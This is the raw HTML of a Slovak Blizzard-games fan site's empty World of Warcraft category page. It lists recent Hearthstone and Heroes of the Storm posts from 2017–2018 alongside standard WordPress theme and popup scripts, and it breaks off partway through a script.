                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.dailyblizzard.com/">Úvod</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobraziť všetky príspevky v Blizzard Hry" class="entry-crumb" href="https://www.dailyblizzard.com/category/blizzard-hry/">Blizzard Hry</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">World of Warcraft</span></div>                            <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Najnovšie <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_69802692c4248" data-td_block_id="td_uid_2_69802692c4246" href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/">Najnovšie</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_69802692c4249" data-td_block_id="td_uid_2_69802692c4246" href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/?filter_by=featured">Vybrané príspevky</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_69802692c424a" data-td_block_id="td_uid_2_69802692c4246" href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/?filter_by=popular">Najobľúbenejšie</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_69802692c424b" data-td_block_id="td_uid_2_69802692c4246" href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/?filter_by=popular7">Naj za týždeň</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_69802692c424c" data-td_block_id="td_uid_2_69802692c4246" href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/?filter_by=review_high">Podľa hodnotenia</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_69802692c424d" data-td_block_id="td_uid_2_69802692c4246" href="https://www.dailyblizzard.com/category/blizzard-hry/world-of-warcraft/?filter_by=random_posts">Náhodné</a></li></ul></div></div>                        </div>

                        <h1 itemprop="name" class="entry-title td-page-title">World of Warcraft</h1>
                        <div class="td-category-description"><p>Všetko zo sveta World of Warcraft</p></div>                    </div>
                </div>
            </div>
        </div>

        
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>žiadne príspevky na zobrazenie</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar td_block_wrap td_block_ad_box td_block_widget td_uid_9_69802692c4845_rand td-pb-border-top td_block_template_1 "><div class="td-block-title-wrap"><h4 class="block-title"><span>Malá podpora</span></h4></div><span class="td-adspot-title">- Advertisement -</span><div class="td-rec-wrap"><div class="td-all-devices">
<!-- http://affiliates.cdkeys.com/?mw_aref=metlock&a_bid=672b3ae1k -->
</div></div></div><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_10_69802692c4c59_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_69802692c4c59" ><div class="td-block-title-wrap"><h4 class="block-title"><span>Populárne kategórie</span></h4></div><ul><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/">Hearthstone<span class="td-cat-no">15</span></a></li><li><a href="https://www.dailyblizzard.com/category/majak/">Maják<span class="td-cat-no">15</span></a></li><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/">Heroes of the Storm<span class="td-cat-no">14</span></a></li><li><a href="https://www.dailyblizzard.com/category/ostatne/">Ostatné<span class="td-cat-no">8</span></a></li><li><a href="https://www.dailyblizzard.com/category/highlights/">Highlights<span class="td-cat-no">8</span></a></li><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/overwatch/">Overwatch<span class="td-cat-no">5</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_6 td_block_widget td_uid_11_69802692c51bb_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_11_69802692c51bb" ><script>var block_td_uid_11_69802692c51bb = new tdBlock();
block_td_uid_11_69802692c51bb.id = "td_uid_11_69802692c51bb";
block_td_uid_11_69802692c51bb.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Najnov\u0161ie","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69802692c51bb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69802692c51bb_rand","tdc_css_class_style":"td_uid_11_69802692c51bb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69802692c51bb.td_column_number = "1";
block_td_uid_11_69802692c51bb.block_type = "td_block_6";
block_td_uid_11_69802692c51bb.post_count = "5";
block_td_uid_11_69802692c51bb.found_posts = "60";
block_td_uid_11_69802692c51bb.header_color = "#";
block_td_uid_11_69802692c51bb.ajax_pagination_infinite_stop = "";
block_td_uid_11_69802692c51bb.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_11_69802692c51bb);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Najnovšie</span></h4></div><div id=td_uid_11_69802692c51bb class="td_block_inner">
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-29-09-02-10/" rel="bookmark" title="Čo nezmeškať tento víkend: Maják 29.09 &#8211; 02.10">Čo nezmeškať tento víkend: Maják 29.09 &#8211; 02.10</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/majak/" class="td-post-category">Maják</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-29T15:24:01+00:00" >september 29, 2017</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/odhaleny-probius-a-jeho-schopnosti/" rel="bookmark" title="Odhalený Probius a jeho schopnosti.">Odhalený Probius a jeho schopnosti.</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/" class="td-post-category">Heroes of the Storm</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-06T13:23:16+00:00" >marec 6, 2017</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/co-nezmeskat-tento-vikend-majak-22-09-25-09/" rel="bookmark" title="Čo nezmeškať tento víkend: Maják 22.09 – 25.09">Čo nezmeškať tento víkend: Maják 22.09 – 25.09</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/majak/" class="td-post-category">Maják</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-22T16:20:06+00:00" >september 22, 2017</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/knights-of-the-frozen-throne-pod-lupou/" rel="bookmark" title="Knights of the Frozen Throne pod lupou.">Knights of the Frozen Throne pod lupou.</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/" class="td-post-category">Hearthstone</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-10T16:15:18+00:00" >august 10, 2017</time></span>            </div>

                    </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack" >
            <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/elementali-utocia-maticka-zoo-ungoro-predstavuje-nove-hearthstone-karty-p-3/" rel="bookmark" title="Elementáli útočia a Zavas, matička Zoo. Un&#8217;Goro predstavuje nové Hearthstone karty, p.3">Elementáli útočia a Zavas, matička Zoo. Un&#8217;Goro predstavuje nové Hearthstone karty,...</a></h3>
            <div class="td-module-meta-info td-no-comment td-category-small">
                <a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/" class="td-post-category">Hearthstone</a>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-22T13:13:46+00:00" >marec 22, 2017</time></span>            </div>

                    </div>

        </div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
        <div class="td-a-rec td-a-rec-id-footer_top td_block_wrap td_block_ad_box td_uid_12_69802692c6882_rand td-pb-border-top td_block_template_1 "><div class="td-rec-wrap"><div class="td-all-devices">
<!-- http://affiliates.cdkeys.com/?mw_aref=metlock&a_bid=672b3ae1 -->
</div></div></div>    </div>

    <div class="td-footer-outer-wrapper td-container-wrap ">
        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-template-2 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_3 td_uid_13_69802692c6ea3_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_69802692c6ea3" ><script>var block_td_uid_13_69802692c6ea3 = new tdBlock();
block_td_uid_13_69802692c6ea3.id = "td_uid_13_69802692c6ea3";
block_td_uid_13_69802692c6ea3.atts = '{"limit":2,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ODPOR\u00da\u010cAME","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"V\u0161etko","color_preset":"","border_top":"","class":"td_uid_13_69802692c6ea3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_69802692c6ea3_rand","tdc_css_class_style":"td_uid_13_69802692c6ea3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_69802692c6ea3.td_column_number = "1";
block_td_uid_13_69802692c6ea3.block_type = "td_block_3";
block_td_uid_13_69802692c6ea3.post_count = "2";
block_td_uid_13_69802692c6ea3.found_posts = "46";
block_td_uid_13_69802692c6ea3.header_color = "";
block_td_uid_13_69802692c6ea3.ajax_pagination_infinite_stop = "";
block_td_uid_13_69802692c6ea3.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_13_69802692c6ea3);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ODPORÚČAME</span></h4></div><div id=td_uid_13_69802692c6ea3 class="td_block_inner">
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/the-boomsday-project-uz-klope-na-obrazovky/" rel="bookmark" title="The Boomsday Project už klope na obrazovky"><img width="100" height="70" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2018/08/the_boomsday_project-100x70.jpg" alt="the_boomsday_project" title="The Boomsday Project už klope na obrazovky"/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/the-boomsday-project-uz-klope-na-obrazovky/" rel="bookmark" title="The Boomsday Project už klope na obrazovky">The Boomsday Project už klope na obrazovky</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dailyblizzard.com/category/blizzard-hry/" class="td-post-category">Blizzard Hry</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-07T13:53:54+00:00" >august 7, 2018</time></span>                </div>
            </div>

                        <div class="clearfix"></div>
        </div>

        
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/ake-baliky-priniesol-prvy-tyzden-s-witchwoodom/" rel="bookmark" title="Aké balíky priniesol prvý týždeň s Witchwoodom ?"><img width="100" height="70" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2018/04/witchwood-100x70.jpg" alt="" title="Aké balíky priniesol prvý týždeň s Witchwoodom ?"/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/ake-baliky-priniesol-prvy-tyzden-s-witchwoodom/" rel="bookmark" title="Aké balíky priniesol prvý týždeň s Witchwoodom ?">Aké balíky priniesol prvý týždeň s Witchwoodom ?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dailyblizzard.com/category/blizzard-hry/" class="td-post-category">Blizzard Hry</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-17T16:53:51+00:00" >apríl 17, 2018</time></span>                </div>
            </div>

                        <div class="clearfix"></div>
        </div>

        </div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_3 td_uid_14_69802692c79e9_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_69802692c79e9" ><script>var block_td_uid_14_69802692c79e9 = new tdBlock();
block_td_uid_14_69802692c79e9.id = "td_uid_14_69802692c79e9";
block_td_uid_14_69802692c79e9.atts = '{"limit":2,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPUL\u00c1RNE PR\u00cdSPEVKY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"V\u0161etko","color_preset":"","border_top":"","class":"td_uid_14_69802692c79e9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69802692c79e9_rand","tdc_css_class_style":"td_uid_14_69802692c79e9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69802692c79e9.td_column_number = "1";
block_td_uid_14_69802692c79e9.block_type = "td_block_3";
block_td_uid_14_69802692c79e9.post_count = "2";
block_td_uid_14_69802692c79e9.found_posts = "60";
block_td_uid_14_69802692c79e9.header_color = "";
block_td_uid_14_69802692c79e9.ajax_pagination_infinite_stop = "";
block_td_uid_14_69802692c79e9.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_14_69802692c79e9);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULÁRNE PRÍSPEVKY</span></h4></div><div id=td_uid_14_69802692c79e9 class="td_block_inner">
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/hearthstone-update-9-1/" rel="bookmark" title="Bude Druid mŕtvy? Hearthstone Update 9.1 a s ním veľké zmeny."><img width="100" height="70" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2017/09/malfrurious-100x70.jpg" alt="malfrurious" title="Bude Druid mŕtvy? Hearthstone Update 9.1 a s ním veľké zmeny."/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/hearthstone-update-9-1/" rel="bookmark" title="Bude Druid mŕtvy? Hearthstone Update 9.1 a s ním veľké zmeny.">Bude Druid mŕtvy? Hearthstone Update 9.1 a s ním veľké zmeny.</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dailyblizzard.com/category/blizzard-hry/" class="td-post-category">Blizzard Hry</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-05T18:36:33+00:00" >september 5, 2017</time></span>                </div>
            </div>

                        <div class="clearfix"></div>
        </div>

        
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://www.dailyblizzard.com/balance-patch-v-heroes-of-the-storm/" rel="bookmark" title="Illidan dolietal. Nový Balance patch v Heroes of the Storm."><img width="100" height="70" class="entry-thumb" src="https://www.dailyblizzard.com/wp-content/uploads/2017/08/zuljin-heroes-teaser-100x70.jpg" alt="Balance patch" title="Illidan dolietal. Nový Balance patch v Heroes of the Storm."/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://www.dailyblizzard.com/balance-patch-v-heroes-of-the-storm/" rel="bookmark" title="Illidan dolietal. Nový Balance patch v Heroes of the Storm.">Illidan dolietal. Nový Balance patch v Heroes of the Storm.</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/" class="td-post-category">Heroes of the Storm</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-24T09:00:34+00:00" >august 24, 2017</time></span>                </div>
            </div>

                        <div class="clearfix"></div>
        </div>

        </div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_69802692c864e_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_69802692c864e" ><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULÁRNE KATEGÓRIE</span></h4></div><ul><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/hearthstone/">Hearthstone<span class="td-cat-no">15</span></a></li><li><a href="https://www.dailyblizzard.com/category/majak/">Maják<span class="td-cat-no">15</span></a></li><li><a href="https://www.dailyblizzard.com/category/blizzard-hry/heroes-of-the-storm/">Heroes of the Storm<span class="td-cat-no">14</span></a></li><li><a href="https://www.dailyblizzard.com/category/ostatne/">Ostatné<span class="td-cat-no">8</span></a></li><li><a href="https://www.dailyblizzard.com/category/highlights/">Highlights<span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-social-wrap">
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/Daily-Blizzard-1249148311833540/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/daily_blizzard" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="mailto:info@dailyblizzard.com" title="Mail">
                    <i class="td-icon-font td-icon-mail-1"></i>
                    <span class="td-social-name">Mail</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/dailyblizz" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="#" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span></aside></div><div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://www.dailyblizzard.com/"><img class="td-retina-data" src="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" data-retina="http://www.dailyblizzard.com/wp-content/uploads/2017/03/logo-dailyblizzard.jpg" alt="" title="" width="999" /></a></aside></div><div class="td-pb-span12"><aside class="footer-text-wrap">Pre akékoľvek informácie, spoluprácu alebo iné veci ohľadom biznis záležítostí ma neváhajte kontaktovať na nasledujúcej adrese:<div class="footer-email-wrap">Kontaktujte nás: <a href="mailto:info@dailyblizzard.com">info@dailyblizzard.com</a></div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->

                    <div class="td-sub-footer-container">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-sub-footer-menu">
                            <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-183"><a href="http://www.dailyblizzard.com">Home</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-184"><a href="http://www.dailyblizzard.com/about/">O nás</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span12 td-sub-footer-copy">
                            &copy; 2016 ionMag Theme - All rights reserved. Free WordPress Theme created with <i class="td-icon-heart"></i> by <b>WPIon</b>.
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div><!--close td-outer-wrap-->

<div id="pum-722" class="pum pum-overlay pum-theme-716 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:722,&quot;slug&quot;:&quot;cookie&quot;,&quot;theme_id&quot;:716,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;custom_width&quot;:false,&quot;custom_height&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;position_fixed&quot;:false,&quot;position_bottom&quot;:false,&quot;location&quot;:false,&quot;position_right&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height_unit&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;custom_height_auto&quot;:false,&quot;position_from_trigger&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;esc_press&quot;:false,&quot;overlay_click&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-722" class="pum-container popmake theme-716 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p><span class="cookie-choices-text">Tento web používa súbory cookie na poskytovanie služieb, prispôsobenie reklám a analýzu prenosov. Informácie o tom, ako používate tento web, sa zdieľajú s Googlom. Používaním tohto webu vyjadrujete svoj súhlas s používaním súborov cookie.</span></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>


    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 2.0 (rara)
        Deploy mode: deploy
        
        uid: 69802692c95cf
    -->

    <script type='text/javascript' src='https://www.dailyblizzard.com/wp-content/themes/ionMag/js/tagdiv_theme.min.js?ver=2.0'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.7.29","ajaxurl":"https:\/\/www.dailyblizzard.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.dailyblizzard.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"716","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/www.dailyblizzard.com\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Nastavenia","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.dailyblizzard.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-722":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"id":722,"slug":"cookie"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.dailyblizzard.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1532944933&#038;ver=1.7.29'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-content/plugins/clipboard/js/clipboard.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.dailyblizzard.com/wp-content/plugins/clipboard/js/c_scripts.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.dailyblizzard.com/wp-content/themes/ionMag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.dailyblizzard.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69802692c9a54"></textarea>
						<div id="td_live_css_uid_1_69802692c9a54" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69802692c9a54');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
